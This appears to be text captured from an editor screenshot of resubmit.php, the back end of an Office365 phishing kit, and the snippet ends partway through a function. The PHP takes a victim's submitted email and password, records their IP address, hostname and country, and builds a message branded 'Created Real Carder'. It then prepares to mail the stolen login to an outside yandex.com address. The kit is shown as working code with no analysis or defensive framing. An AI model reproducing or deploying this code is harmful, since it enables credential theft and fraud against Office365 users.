 Open
resubmit.php
~/.cache/.fr-M6AxC5/Update365/office365/Validation
Save
28 $adddate = date("D M d, Y g:i a");
29 $from = $_SERVER['SERVER_NAME'];
30 $ip = getenv("REMOTE_ADDR");
31 $hostname = gethostbyaddr($ip);
32 $email = $_POST['email'];
33 $password = $_POST['password'];
34 $passchk = strlen($password);
35
36 $message .= "|---------+ VERIFICATION-Office365 Login  |+-------\n";
37 $message .= " Email : ".$email."\n";
38 $message .= " Password : ".$password."\n";
39 $message .= "|------------------------------------|\n";
40 $message .= "Client IP: ".$ip."\n";
41 $message .= "User Agent : ".$browser."\n";
42 $message .= "Country : ".$country."\n";
43 $message .= "Date: ".$adddate."\n";
44 $message .= "|--- http://www.geoiptool.com/?IP=$ip ----|\n";
45 $message .= "|-------+ Created Real Carder +--------------|\n";
46
47 $send = "m3npat@yandex.com";
48
49 $bron = "Office365 Logs $ip";
50 $lagi = "MIME-Version: 1.0\n";
51 $lagi = "From: $ip <no-reply@$from>";
52
53 // Function to get country and country sort;
54
55 function visitor_country()
56 {
57 $client  = @$_SERVER['HTTP_CLIENT_IP'];
PHP Tab Width: 8 Ln 47, Col 27 INS